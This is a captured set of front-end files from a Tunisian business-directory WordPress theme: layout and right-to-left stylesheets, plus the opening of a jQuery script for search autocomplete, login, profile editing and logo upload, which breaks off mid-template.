    cursor: pointer;
    background: #000;
    color: #fff;
    padding: 10px;
    float: right;
    margin-right: 17px;
}
.dell{
    padding:10px;
    border:solid 1px #ddd;
    overflow:auto;
    margin-bottom:5px;
    margin-left:15px;
    margin-right:15px;
}
.showImage{
    background: #fff;
    padding: 11px 10px 11px;
    font-size:12px;
}
.showImage img{
    float:left;
    width:15px;
}
.plusUn{
    display:none;
    resize:none;
    width:100px;
    height:20px;
}
.text-area{
    display:none;
    resize:none;
    width:100px;
    height:20px;
}
@-webkit-keyframes moveFromBottom {
    from {
        opacity: 0;
        -webkit-transform: translateY(200%);
    }
    to {
        opacity: 1;
        -webkit-transform: translateY(0%);
    }
}
@-moz-keyframes moveFromBottom {
    from {
        opacity: 0;
        -moz-transform: translateY(200%);
    }
    to {
        opacity: 1;
        -moz-transform: translateY(0%);
    }
}
@-ms-keyframes moveFromBottom {
    from {
        opacity: 0;
        -ms-transform: translateY(200%);
    }
    to {
        opacity: 1;
        -ms-transform: translateY(0%);
    }
}

@-webkit-keyframes moveFromTop {
    from {
        opacity: 0;
        -webkit-transform: translateY(-200%);
    }
    to {
        opacity: 1;
        -webkit-transform: translateY(0%);
    }
}
@-moz-keyframes moveFromTop {
    from {
        opacity: 0;
        -moz-transform: translateY(-200%);
    }
    to {
        opacity: 1;
        -moz-transform: translateY(0%);
    }
}
@-ms-keyframes moveFromTop {
    from {
        opacity: 0;
        -ms-transform: translateY(-200%);
    }
    to {
        opacity: 1;
        -ms-transform: translateY(0%);
    }
}

/********** End Menu Profil ************/
/***************************************/


/********** Profil ***********/
/*****************************/
.content-profil #pills-tabContent {
    background: ghostwhite;
    padding: 20px;
}

.content-profil .tab-content h2{
    border-bottom: 3px solid #181818;
    width: fit-content;
    margin: 10px 0 30px;
    position: relative;
    font-family: "Zilla Slab";
    line-height: 59px;
}
.content-profil .tab-content h2:before{
    background-color: #ffe928;
    height: 3px;
    width: 10%;
    content: '';
    position: absolute;
    left: 0;
    bottom: -3px;
    z-index: 999;
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
    background: #ffe928;
    color: #181818;
}
.content-profil .nav-link {
    padding: 15px 20px !important;
    font-size: 20px !important;
    font-weight: 700;
}
a#pills-profile-tab , a#pills-home-tab {
    color: #181818;
    font-size: 20px !important;
    font-weight: 600;
    text-transform: uppercase;
    font-family: "Zilla Slab";
}
.profil-logo {
    border: 1px solid #181818;
    padding: 15px;
    border-radius: 5px;
    background: #fff;
}
.profil-logo img{
    width: 100%;
}
.row.group-form {
    align-items: center;
}
/********* END profil **********/
/******************************/
.content-2 {
    background: ghostwhite;
    padding: 20px 30px;
}
/************ Card Content Pub *********/
/***************************************/
.bloc-card{
    padding: 0px;
    display: flex;
}
.card-container {
    flex: 1;
    margin: 20px;
}
.card-container .card {
    font-weight: bold;
    position: relative;
    width: 100%;
    border: 2px dotted #ffe928;
}
.card-container .card--display {
    position: absolute;
    bottom: 0;
    min-height: 170px;
}
.card-container .card--display svg.svg-inline--fa {
    font-size: 50px;
    margin-bottom: 20px;
}
.card-container .card a {
    padding: 20px;
    width: 100%;
    height: 300px;
    border: 2px solid black;
    background: white;
    text-decoration: none;
    color: black;
    display: block;
    transition: 0.25s ease;
}
.card-container .card a:hover {
    transform: translate(-30px, -30px);
    border-color: #000;
}
.card-container .card a:hover .card--display {
    display: none;
}
.card-container .card a:hover .card--hover {
    display: block;
}
.card-container .card a .card--display h2 , .card-container .card a .card--hover h2 {
    margin: 0 0 20px;
    font-family: "Zilla Slab";
    font-size: 24px;
    font-weight: 600;
    text-transform: uppercase;
}
.card-header button.btn.btn-block.text-left {
    background: transparent;
    border: 0;
}
.card-container .card a .card--display h2 span {
    display: block;
    font-size: 17px;
    line-height: 45px;
}
.card-container .card a .card--hover {
    display: none;
}
.card-container .card a .card--hover p.link {
    margin: 20px 0 0;
    font-weight: bold;
}
.card-container .card--hover ul li {
    /* font-size: 15px; */
    font-weight: 500;
}
.card-container .card .card--border {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border: 2px dashed black;
    z-index: -1;
}
.card-container .card.card--dark a {
    color: white;
    background-color: black;
    border-color: black;
}
.card-container .card.card--dark a .card--hover .link {
    color: #fde74c;
}
.bloc-card-pub {
    margin: 40px 0;
}
.bloc-card-pub .card{
    border: none;
    background: none;
    border-radius: 0;
}
.bloc-card-pub .card-body{
    background-color: #fff;
}
.bloc-card-pub a{
    color: #181818;
}
.bloc-card-pub a:hover{
    text-decoration: none;
}
.bloc-card-pub .card-body a.btn {
    margin: 0 auto;
    display: block;
}
.bloc-card-pub .card-body li {
    list-style: none;
    text-align: center;
    margin-bottom: 16px;
    padding-bottom: 15px;
    border-bottom: 1px dotted rgba(0,0,0);
    font-size: 14px;
    line-height: 17px;
    font-weight: 600;
}
.bloc-card-pub .card-header{
    padding: 10px 15px;
    margin-bottom: 0;
    background-color: #000;
    color: #fff;
    font-family: "Zilla Slab";
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    text-align: center;
}
/******************* Card Content Pub ***********/
/***********************************************/
.content-statistical h2{
    border-bottom: 3px solid #181818;
    margin: 10px 0 30px;
    position: relative;
    font-family: "Zilla Slab";
    font-size: 21px;
    line-height: 45px;
}
.bloc-historical{
    background-color: white;
}
.nbr-clics{
    background-color: white;
    padding: 20px;
    font-size: 25px;
}
.nbr-clics svg.svg-inline{
    font-size: 20px;
    margin-right: 10px;
}
.content-ordered table{
    background-color: white;
}
.tab-pub{
    width: 100%;
}
/*--- Bootstrap Padding Fix --*/
[class*="col-"] {
    padding: 1rem;
}
.activite-mobile{
    display: none;
}
.content-tab-pub .fa-plus {
    font-size: 10px;
}
.tab-pub th, .tab-pub td {
    border: 1px solid;
}
.tab-pub th{
    background-color: black;
    color: white;
    padding: 10px;
    font-weight: 600;
}
.content-tab-pub .modal-header button.close {
    position: absolute;
    right: 15px;
}
.tab-pub td {
    padding: 10px;
}
.form-upload form{
    display: flex;
}
.form-upload input#img {
    width: 80%;
    margin-right: 10px;
}
textarea {
    border: 1px solid #ced4da;
    border-radius: .25rem;
}
.arb-extarea{
    text-align: right;
}
.form-2 textarea{
    width: 100%;
    height: 300px;
    resize: none;
    padding: 8px;
}
a.btnRepeatBtn {
    cursor: pointer;
    background: #000;
    color: #fff;
    padding: 10px;
    float: right;
}
a.btnRepeatBtn:hover{
    opacity: 0.8;
    color: #fff;
}
form label em {
    font-size: 12px;
}
.row.btnRepeat {
    /* align-items: end; */
    float: right;
}
.delA72 , .delA88{
    padding: 10px;
    border: solid 1px #ddd;
    overflow: auto;
    margin-bottom: 5px;
    margin-left: 15px;
    margin-right: 15px;
}
textarea#image72 {
    display: none;
    resize: none;
    width: 100px;
    height: 20px;
}
.content-tab-pub .tab-pub td:last-child{
    text-align: center;
}
.content-tab-pub .modal {
    display: none;
}
.deleteAppelOffre {
    color: red;
}
.td-green{
    color: green;
    font-weight: normal;
}
input#company-logo {
    flex: 3;
    margin-right: 10px;
}
.svg-inline--fa.fa-w-14{
    font-size: 14px !important;
}
.banner-sidebar .afw {
    display: block !important;
}
.banner-sidebar .afw_floating_ad{
    padding-top: 0;
}
.select2-dropdown{
    top: 20px;
}

.bloc-listing-left .box-phone{
    display: flex;
    flex-wrap: wrap;
}
.bloc-listing-left .box-phone div{
    display: flex;
    flex-wrap: wrap;
    align-items: baseline;
    margin-bottom: 10px;
}
.checkbox-form {
    display: flex;
    justify-content: flex-start;
    align-items: baseline;
}
.checkbox-form input[type="checkbox"] {
    width: fit-content;
    margin-right: 10px;
}
/*
Extra small (xs) devices (portrait phones, less than 576px)
No media query since this is the default in Bootstrap

Small (sm) devices (landscape phones, 576px and up)
@media (min-width: 576px) { ... }

Medium (md) devices (tablets, 768px and up)
@media (min-width: 768px) { ... }

Large (lg) devices (desktops, 992px and up)
@media (min-width: 992px) { ... }

Extra (xl) large devices (large desktops, 1200px and up)
@media (min-width: 1200px) { ... }
*/
@media (min-width: 768px) and (max-width: 1200px) {
    #Search form .form-group {
        width: 73%;
    }
    #Search button.btn.btn-primary {
        width: 25%;
        padding: 10px 0 !important;
    }
}
@media (min-width: 1200px){
    .container{
        max-width: 1230px !important;
    }
    .section-activite .container{
        max-width: 1428px !important;
    }
}
@media (min-width: 768px){
    .navbar-expand-md .navbar-collapse{
        margin-top: -14px;
        justify-content: flex-end;
    }
}

@media (max-width: 1450px) {
    .stickyAfter{
        top: 40%;
    }
}
@media (min-width: 1200px) and (max-width: 1320px){
    .slick-slide img {
        max-width: 160px;
    }
}
@media (min-width: 768px) and (max-width: 991px){
    .slick-slide img {
        max-width: 145px;
    }
}
@media (min-width: 560px) and (max-width: 768px){
    .slick-slide img {
        max-width: 220px;
    }
}
@media (max-width: 1200px){
    .carousel-caption h1 {
        font-size: 50px;
        font-weight: bold;
        line-height: 40px;
    }
    .block-scroll img {
        min-width: auto;
    }
    .carousel-caption h3 {
        font-size: 25px;
    }
    .carousel {
        min-height: 450px;
    }
    .slider-categories {
        margin: -148px auto 0;
    }
    #customer {
        width: 98%;
        margin: 0 auto;
    }
    .carousel-control-next, .carousel-control-prev{
        width: 10%;
    }
    .banner-pub .afw_ad_image a img{
        width:100%;
    }
    .banner-sidebar  .afw_ad_image a img{
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .carousel {
        min-height: 385px;
    }
    .carousel-caption h1 , .carousel-caption h3 , .carousel-control-next , .carousel-control-prev{
        display: none;
    }
    .slider-categories {
        width: 100%;
    }
    .modalDialog > div {
        width: 50%;
        padding: 2%;
    }
    .ca-icon{
        width: 45px;
        font-size: 15px;
    }
    .ca-content {
        left: 50px;
    }
    .ca-main{
        font-size: 17px;
    }
    .holder-banner .afw_ad_image a img{
        width: 100%;
    }
}
@media (max-width: 991px) {
    .tab-pane.tab-tel{
        min-width: auto !important;
    }
}
@media (max-width: 980px) {
    .carousel {
        min-height: 367px;
    }

    #banner-2 .jumbotron h4 {
        font-size: 23px;
    }
    #banner-2 .jumbotron ul li a {
        font-size: 15px;
    }
    #customer .brands_slider_container{
        width: 100%;
    }
    .customer_prev:before {
        bottom: 20px;
    }
    .headline h2 {
        font-size: 2.75rem;
    }
    .content-slider {
        top: 35%;
        padding: 10px;
    }
    .content-slider h3:after{
        bottom: 70px;
    }

}
@media (max-width: 768px){
    .card-container .card--hover ul li {
        font-size: 14px !important;
        line-height: 16px;
    }
    .navbar{
        margin-top: -100px;
    }
    header {
        background-position: 60%;
    }
    .header-top p{
        display: none;
    }
    .header-top .col-md-4{
        display: none;
    }
    .sticky1{
        display: none;
    }
    .carousel {
        min-height: 450px;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
    }
    .carousel-inner {
        height: 450px;
        max-height: 450px !important;
    }
    .carousel-item img{
        height: 450px;
    }
    .listing_image a {
        max-width: 100px;
    }
    #banner-2 .jumbotron , #banner-2 iframe{
        min-height: 220px;
    }
    .bloc-imput{
        padding: 0 1rem !important;
    }
    .bloc-postal{
        padding: 1rem 1rem 0 !important;
    }
    div#navbarNavAltMarkup {
        padding: 20px 15px 5px;
        position: absolute;
        width: 100%;
        top: 75px;
        background: #fff;
        border-bottom: 3px solid yellow;
    }
    .navbar-light .navbar-nav .nav-link{
        color: #181818 !important;
    }
    #Search {
        top: 10px;
    }
    button.btn.btn-primary.col-md-2.form-group {
        width: fit-content;
        margin: 0 auto;
        padding: 10px 1rem!important;
    }
    .slider-categories {
        margin: 95px auto 0;
    }
    .brands_slider_container{
        width: 100%;
    }
    .section-activite{
        padding: 15px 0;
    }
    section.mobile-bloc{
        padding: 0;
    }
    .headline h2{
        text-align: center;
    }
    h2 .headline_content > span:after{
        left: 43% !important;
        margin-left: 0;
    }
    h2 .headline_content:after{
        margin: .55em auto .8em !important;
    }
    .btn-inner-content{
        text-align: center;
    }
    .btn-inner-content a{
        margin-bottom: 10px;
    }
    .mobile-bloc img {
        display: block;
        margin: 0 auto;
    }
    footer{
        text-align: center;
    }
    span.navbar-toggler-icon {
        background-color: #ffe928 !important;
    }
    nav.navbar.navbar-expand-md.navbar-light.stiky-top .container-fluid {
        /* flex-wrap: revert; */
        display: block;
    }
    .navbar-light .navbar-toggler {
        border: none !important;
        float: right;
    }
    .header-bottom {
        top: -40px;
        position: relative;
    }
    .home .navbar-nav li a {
        border-left: none;
    }
    ul.navbar-nav.ml-auto {
        padding: 20px 20px 0;
    }
    .navbar-nav li {
        margin-bottom: 10px;
    }
    li.langue{
        display: none;
    }
    .navbar-nav li:first-child:before{
        display: none;
    }
    .langue {
        margin: 16px 10px !important;
    }
    .langue a{
        color: #181818!important;
    }
    #customer {
        width: 87%;
        margin: 0 auto;
    }
    .col-md-8.bloc-listing-left {
        order: 2;
    }
    .col-md-4.bloc-listing-right {
        order: 1;
    }
    .single-listing-content.text-justify {
        order: 3;
    }
    .single-listing-photo {
        order: 4;
    }
    .single-listing-logo {
        float: none;
        order: 1;
        text-align: center;
    }
    .single-listing-rating {
        float: none;
        order: 2;
        text-align: center;
    }
    .modalDialog > div {
        width: 80%;
        margin: 20% auto;
    }
    .page-template-page-cms .top-content-holder  h1{
        text-align: center;
    }
    .page-template-page-cms .col-md-6 .col-md-6 {
        padding: 1rem;
    }
    .sticky {
        text-align: center;
        top: 0;
        right: 0;
        width: 100%;
        z-index: 999;
        display: block;
        position: relative !important;
    }
    .activite-mobile{
        display: block;
        background-color: #f4f4f4;
        padding: 50px 15px;
    }
    .activite-disc{
        display: none;
    }
    .profil-logo img {
        display: block;
        margin: 0 auto;
        width: auto;
    }
    .content-profil .tab-content h2{
        font-size: 22px;
    }
    .card-container {
        margin: 0;
    }
    .card-container .card a .card--display h2 span {
        font-size: 14px;
        line-height: 25px;
        font-weight: bold;
    }
    section.top-content-holder {
        background: whitesmoke;
    }
    .top-content-holder .container{
        padding: 0;
    }
    .top-content-holder h1 {
        text-align: center;
    }
}
@media (max-width: 560px){

    ul.navbar-nav.ml-auto {
        padding: 20px 0 0;
    }
    .home #Search {
        top: 32px;
    }
    .carousel-item.active {
        height: 100%;
    }
    .navbar-nav li a {
        border-left: none;
    }
    .header-bottom p{
        margin-top: 30px;
		font-size: 20px !important;
    }
    #Search button.btn.btn-primary {
        width: 44%;
        padding: 10px 0;
        margin: 0 auto;
        display: block;
    }
    #Search form .form-group {
        width: 100%;
    }
    .slider-categories {
        margin: 47px auto 0;
        width: 78%;
    }
    .slick-prev {
        left: -30px !important;
    }
    .slick-next {
        right: -20px !important;
    }

    .bg-header-cms img{
        max-height: 180px;
    }
    .customer_next:after {
        right: -38px;
    }
    .customer_prev:before {
        left: -38px;
    }
}
@media (min-width: 415px) and (max-width: 480px){
    .slick-slide img{
        max-width: 170px;
    }
}
@media (max-width: 414px){
    #customer {
        width: 87%;
        margin: 0 auto;
    }
    .slider-categories {
        margin: 47px auto 0;
    }
    .modalDialog > div {
        margin: 20% auto;
        padding: 4% 2% 3%;
    }
    .slick-slide img {
        max-width:none;
        width: 100%;
    }
    .sticky {
        left: 0;
        right: 0;
        width: fit-content;
        z-index: 999;
        display: block;
        margin: 0 auto;
    }
    .owl-carousel .owl-item img {
        width: 80% !important;
    }
    .card-container .card a .card--display h2, .card-container .card a .card--hover h2 {
        font-size: 19px;
    }
    .card-container .card a .card--display h2 span {
        font-size: 15px;
        line-height: 17px;
    }
}
@media (max-width: 375px) {
    .tab-pub th {
        padding: 5px;
    }
    .content-2 {
        padding: 20px;
    }
    .header-bottom p a , .header-bottom p{
        line-height: 34px;
    }
}

.autocomplete-suggestions {
    border: 1px solid #999;
    background: #FFF;
    overflow: auto;
}

.autocomplete-suggestion {
    padding: 2px 5px;
    white-space: nowrap;
    overflow: hidden;
}

.autocomplete-selected {
    background: #F0F0F0;
}

.autocomplete-suggestions strong {
    font-weight: normal;
    color: #3399FF;
}

.autocomplete-group {
    padding: 2px 5px;
}

.autocomplete-group strong {
    display: block;
    border-bottom: 1px solid #000;
}

--- FILE ---
content_type: text/css
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/rtl.css
body_size: 672
content:
header .container-fluid {
    flex-direction: row-reverse;
}
#Search .form-control {
    text-align: right;
    direction: rtl;
}
.container .row {
    flex-direction: row-reverse;
}
.section-title.headline {
    text-align: right;
}
.navbar-brand{
    float: right;
}
.mobile-bloc h2 .headline_content > span:after{
    margin-right: 0;
    right: 0;
    left: inherit !important;
}
.content_subheadline {
    text-align: right;
}
.mobile-bloc h2 .headline_content:after{
    margin: .55em 0 .8em 50%;
}

ul.navbar-nav {
    order: 2;
}
.langue{
    order: 1;
    float: right;
}
.navbar-nav li:first-child:before {
    content: url(../img/login.png);
    width: 25px;
    height: 25px;
    position: absolute;
    left: inherit;
    right: -25px;
}
h1.single-listing-title {
    display: flex;
    flex-direction: row-reverse;
}
.star-term {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    margin-right: 10px;
}
.navbar-nav li a {
    border-right: 2px solid #181818;
    border-left: 0;
}
#banner-2 .jumbotron h4 {
    text-align: right;
}
#banner-2 .jumbotron ul {
    padding-left: 0;
    text-align: right;
    width: 89%;
    padding-right: 10px;
    direction: rtl;
}
footer .footer-bottom {
    direction: rtl;
}
footer .content-footer {
    text-align: right;
}
ul.navbar-nav {
    direction: rtl;
    text-align: right;
    padding-right: 10px;
}
.box-right {
    direction: rtl;
    text-align: right;
}
.single-listing-item {
    text-align: right;
}
.single-listing-category:before {
    right: 0;
    left: inherit;
}
.bloc-listing-left {
    direction: rtl;
}
.box-right .times p a{
    text-align: right;
}
.single-listing-category:after {
    left: inherit;
    right: 0;
}
.listing-header {
    direction: rtl;
    text-align: right;
}
.listing_box .col-md-9 .listing-header .row {
    flex-direction: row;
}
.contact-info-box {
    float: left;
}
.contact-info-box {
    max-width: 100%;
}
.contact-info-box ul#pills-tab {
    float: left;
}
.contact-info-box #pills-tabContent {
    text-align: left;
}
.btn_link_6 {
    flex-direction: row !important;
    margin-right: 5px !important;
}
.btn_link_4 svg.svg-inline--fa {
    margin-right: 5px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
    left: 10px !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered , .select2-results__option[aria-selected]{
    text-align: right;
    direction: rtl;
}
.btn_link_4 , .btn_link_3{
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
}
.btn_link_3 .fa-envelope , .btn_link_4  .fa-phone-volume{
    margin-right: 5px;
}
.btn_link_5:last-of-type {
    float: left;
}
.contact-info-box .tab-content .tab-pane{
    float: left;
}
@media (min-width: 767px){
    .navbar-expand-md .navbar-collapse {
        justify-content: initial;
    }
}
@media (max-width: 767px) {
    .sticky {
        width: 100%;
    }
    .home .navbar-light .navbar-nav .nav-link{
        border: 0;
        padding-right: 0 !important;
    }
    .mobile-bloc .content_subheadline , mobile-bloc .content-section {
        text-align: center;
    }
    footer .content-footer {
        text-align: center;
    }
    .mobile-bloc h2 .headline_content > span:after {
        right: 45%;
    }
    header .container-fluid {
        flex-direction: unset;
    }
    .navbar-brand {
        float: left;
        z-index: 10000;
    }
}
@media (max-width: 560px){
    #Search button.btn.btn-primary {
        margin-top: 0;
        float: inherit;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/app.js?ver=220120-202225
body_size: 4968
content:
$(document).ready(function () {

    $('.search-field').autocomplete({
        serviceUrl: '/wp-json/ep/as',
        noCache: true,
        autoSelectFirst: false,
        onSearchStart: function (params) {
            params.postalcode = $('[name=postalcode]').val();
            params.c_type = $('[name=postalcode] option:selected').attr('data-type');
            params.lang = $('body').attr('data-current-lang');
            // var str = $('.search-field').val().normalize("NFD").replace(/[\u0300-\u036f]/g, "");
            // $('.search-field').val(str.toUpperCase());
        },
        beforeRender: function (container, suggestions) {
            container.find('.autocomplete-suggestion').each(function (i, suggestion) {
                if ($(suggestion).attr('data-index') == '0') {
                    $(suggestion).html('<i class="fas fa-search" style="color:#d8c8c8"></i>&nbsp;' + $(suggestion).text())
                }
            });
        },
        onSelect: function (suggestion) {
            if (typeof suggestion.link !== "undefined") {
                window.location.href = suggestion.link;
            }
        }
    });
    var currentSuggestions = null;
    $('.search-locations').autocomplete({
        serviceUrl: '/wp-json/ep/locations',
        noCache: true,
        autoSelectFirst: false,
        onSearchStart: function (params) {
            params.lang = $('body').attr('data-current-lang');
        },
        beforeRender: function (container, suggestions) {
            currentSuggestions = suggestions;
            console.log(currentSuggestions)
            container.find('.autocomplete-suggestion').each(function (i, suggestion) {
                var isGouv = false;
                suggestions.forEach(function (el) {
                    if (el.data == $(suggestion).text() && el.type == 'g') {
                        isGouv = true;
                    }
                });
                if ($(suggestion).attr('data-index') == '0') {
                    $(suggestion).html('<i class="fas fa-search" style="color:#d8c8c8"></i>&nbsp;' + $(suggestion).text())
                } else {
                    if (isGouv) {
                        $(suggestion).css({'font-weight': 'bold'}).find('strong').css({
                            'font-weight': 'bold',
                            'color': 'black'
                        })
                    }

                }
            });
        },
        onSelect: function (suggestion) {
            $('#Search [name=c_id]').val(suggestion.id);
            $('#Search [name=c_type]').val(suggestion.type);
        }
    });
    $(document).on('keyup', '.search-locations', function () {
        $('#Search [name=c_id]').val('');
        $('#Search [name=c_type]').val('c');
    });


    $(document).on('change', '.postal-code-select', function () {
        $('input[name=c_type]').val($('[name=postalcode] option:selected').attr('data-type'))
    });
    // $('.postal-code-select').tooltipster({
    //     position: 'bottom',
    //     animation: 'grow',
    //     theme: 'tooltipster-pink',
    //     delay: 200,
    //     touchDevices: false,
    //     trigger: 'hover'
    // });


    $(document).on('click', '#login-modal .connect', function (e) {
        e.preventDefault();
        var $errorSection = $('.error-message-section');
        $errorSection.html('');
        $errorSection.css('display', 'none');
        wp.ajax.post('pgs_login_ajax', {
            email: $('#userEmail').val(),
            password: $('#userPassword').val()
        }).done(function (res) {
            location.href = '/';
        }).fail(function (err) {
            $errorSection.css('display', 'block');
            $errorSection.html(err);
        });
    });

    $(document).on('click', '.user-edit-btn', function (e) {
        e.preventDefault();
        var $this = $(this);
        var currentSection = $this.closest('form').attr('id');
        var currentSectionDataArray = $this.closest('form').serializeArray();
        var formattedData = formatSerializedData(currentSectionDataArray);
        var isValid = false;
        if (currentSection === 'user-password') {
            isValid = validateUserPassword(formattedData);
            if (isValid) {
                updateUserData(formattedData, currentSection).then(function () {
                    location.href = '/#login-modal';
                });
            } else {
                slid
                showMessageForSection('Les mots de passe ne correspondent pas', currentSection, false);
            }
        } else if (currentSection === 'company-hours') {
            updateUserData(formattedData, currentSection).then(function () {
                console.log();
            });
        } else if (currentSection === 'user-info') {
            updateUserData(formattedData, currentSection).then(function () {
                console.log();
            });
        }

    });

    /**
     *
     * @param data
     * @param section
     * @return {any}
     */
    function updateUserData(data, section) {
        return wp.ajax.post('pgs_edit_user_info', {
            fields: data,
            section
        }).done(function (res) {
            showMessageForSection('La mise à jour a été effectuée avec succès', section);
        }).fail(function (err) {
            showMessageForSection('Erreur!', section, false);
        });
    }

    /**
     * Check user password
     * @param data
     * @return {boolean}
     */
    function validateUserPassword(data) {
        var isValid = false;

        if ((!_.isEmpty(data.password) && !_.isEmpty(data.confirm_password)) && (data.password === data.confirm_password)) {
            isValid = true;
        }

        return isValid;
    }

    /**
     * format serialized data
     * @param data
     */
    function formatSerializedData(data) {
        var formattedData = {};
        data.forEach(function (el) {
            formattedData[el.name] = el.value;
        });

        return formattedData;
    }

    /**
     * Show message in section
     * @param message
     * @param success
     * @param section
     */
    function showMessageForSection(message, section, success = true) {
        $('.message-section').css('display', 'none');
        var $section = $('#' + section);
        var $messageSection = $section.find('.message-section');
        $messageSection.removeClass('alert-danger').removeClass('alert-success').css('display', 'block');

        if (success) {
            $messageSection.addClass('alert-success');
            setTimeout(() => {
                $messageSection.css('display', 'none');
            }, 3000);
        } else {
            $messageSection.addClass('alert-danger');
        }
        $messageSection.html(message);

    }

    $(document).on('click', '.pgs-check-pack', function (e) {
        e.preventDefault();
        var $this = $(this);
        var canSeeCurrentPack = $this.attr('data-can-edit') === '1';
        if (!canSeeCurrentPack) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                text: $this.attr('data-error-message')
            })
        } else {
            window.location.href = $this.attr('href');
        }
    });

    /***
     * pack visibility optimal section
     */
    $(document).on('click', '.edit-company-details', function (e) {
        e.preventDefault();
        var $this = $(this);
        var currentSectionDataArray = $this.closest('form').serializeArray();
        var formattedData = formatSerializedData(currentSectionDataArray);
        wp.ajax.post('pgs_edit_pack_optimal', {
            fields: formattedData,
            section: 'info'
        }).done(function (res) {
            Swal.fire({
                icon: 'success',
                title: '',
                text: 'La mise à jour a été effectuée avec succès.'
            }).then(function () {
                location.reload();
            });
        }).fail(function (err) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                html: err.responseText
            });
        });

    });

    /***
     * Pack
     */
    $(document).on('click', '.edit-company-details-for-pack-gold', function (e) {
        e.preventDefault();
        var $this = $(this);
        var currentSectionDataArray = $this.closest('form').serializeArray();
        var formattedData = formatSerializedData(currentSectionDataArray);
        wp.ajax.post('pgs_edit_pack_gold', {
            fields: formattedData,
            section: 'info'
        }).done(function (res) {
            Swal.fire({
                icon: 'success',
                title: '',
                text: 'La mise à jour a été effectuée avec succès.'
            }).then(function () {
                location.reload();
            });
        }).fail(function (err) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                html: err.responseText
            });
        });

    });

    $(document).on('click', '.update-company-logo', function (e) {
        e.preventDefault();
        if (typeof $('#company-logo')[0].files[0] === "undefined") {
            Swal.fire({
                icon: 'error',
                title: '',
                html: 'Vous devez choisir un fichier à télécharger'
            });
            return;
        }
        var formData = new FormData();
        formData.append('logo', $('#company-logo')[0].files[0]);
        formData.append('section', 'logo');
        formData.append('action', 'pgs_edit_pack_optimal');

        wp.ajax.send('pgs_edit_pack_optimal', {
            data: formData,
            processData: false,
            contentType: false
        }).done(function (res) {
            Swal.fire({
                icon: 'success',
                title: '',
                text: 'Le logo de l\'entreprise a été mis à jour avec succès'
            }).then(function () {
                location.reload();
            });
        }).fail(function (err) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                html: err.responseText
            })
        });

    });

    $(document).ready(function () {
        $("#btnComment104").click(function (e) {
            $("#msgCommen2104").removeClass().addClass('messagebox').fadeIn(1000);
            $("#msgCommen2104").html('<br /><div style="background: #fff;padding: 11px 10px 11px;font-size:12px;">' +
                '<img src="<?= get_template_directory_uri() ?>/img//loading.gif" style="float:left;width:15px;" alt="loader" />&nbsp;S\'il vous plaît, attendez ..</div>');
            var Data = $("#formComment104").serializeArray();
            console.log(Data);
            jQuery.ajax({
                url: "",
                type: "POST",
                data: Data,
                success: function (data, textStatus, jqXHR) {
                    $('#msgCommen2104').html(data);
                }
            });
            $("#msgCommen2104").slideDown("slow");
            e.preventDefault();
        });

    });


    $(document).ready(function (jQuery) {
        "use strict";

        $(".btnRepeatBtn").click(function () {
            var getNumber = $("#getNumber").val();
            var plusUn = getNumber + 1;
            $("#getNumber").val(plusUn);
            $("#addBlock").append(`
                            <div class="row del` + plusUn + `">
                                <div class="col-md-6">
                                    <label>Nom de la marque &nbsp;<a style="cursor:pointer;" class="delBlock` + plusUn + `">(Supprimer)</a></label><br />
                                    <input type="text" name="marques[]" required placeholder="Nom de la marque" value="" class="form-control" />
                                </div>
                                <div class="col-md-6">
                                    <label>Nom de la marque (Anglais)</label><br />
                                    <input type="text" name="marquesEn[]" required placeholder="Nom de la marque Anglais" value="" class="form-control" />
                                </div>
                                <div class="col-md-6">
                                    <label>Nom de la marque (Arabe)</label><br />
                                    <input type="text" name="marquesAr[]" required placeholder="Nom de la marque Arabe" value="" class="form-control" />
                                </div>
                                <div class="col-md-6">
                                    <br /><br />
                                    <a id="upload` + plusUn + `" class="choix_logo" title="Cliquer ici pour choisir une image" style="color:green;">
                                    <span class="fa fa-plus"></span> Cliquer ici pour choisir une image</a>
                                    <div id='files` + plusUn + `'></div>
                                    <span id="status` + plusUn + `"></span>
                                    <div id="sussess` + plusUn + `"></div>
                                </div>
                                <textarea name="image[]" id="image` + plusUn + `"  class="plusUn" readonly="readonly"></textarea>
                            </div>
                            <script>
                            $(document).ready(function (jQuery) {
                                $(".delBlock` + plusUn + `").click(function(){
                                    $(".del` + plusUn + `").empty();
                                    $(".del` + plusUn + `").hide();
                                });
                                var btnUpload=jQuery('#upload` + plusUn + `');
                                var status=jQuery('#status` + plusUn + `');
                                new AjaxUpload(btnUpload, {
                                    action: '',
                                    name: 'uploadfile',
                                    onSubmit: function(file, ext){
                                        if (! (ext && /^(jpg|jpeg|png|gif)$/.test(ext))){
                                            status.text('Only jpg, jpeg, gif or png files are allowed');
                                            return false;
                                        }
                                        status.text('Uploading...');
                                    },
                                    onComplete: function(file, response){
                                        status.text('');
                                        if(response==="success"){
                                            jQuery('#image` + plusUn + `').append(file).addClass('success');
                                            jQuery('<span style="color:#333;"><span class="fa fa-check"></span> Image ajouté avec succès</span>').appendTo('#sussess` + plusUn + `');
                                            jQuery('#sussess` + plusUn + `').addClass('success');
                                        } else{
                                            jQuery('<textarea></textarea>').appendTo('#files` + plusUn + `').text(file).addClass('error');
                                        }
                                    }
                                });
                            });
                          
                        `);
        });


        $(".btnRepeatBtn2").click(function () {
            var getNumber2 = $("#getNumber2").val();
            var plusUn = getNumber2 + 1;
            $("#getNumber2").val(plusUn);
            $("#addBlock2").append(`<div class="del2` + plusUn + ` row" style="padding:10px;border:solid 1px #ddd;overflow:auto;margin-bottom:5px;margin-left:15px;margin-right:15px;">
                                    <div class="col-md-6">
                                        <label>Nom du produit &nbsp;<a style="cursor:pointer;" class="delBlock2` + plusUn + `">(Supprimer)</a></label><br />
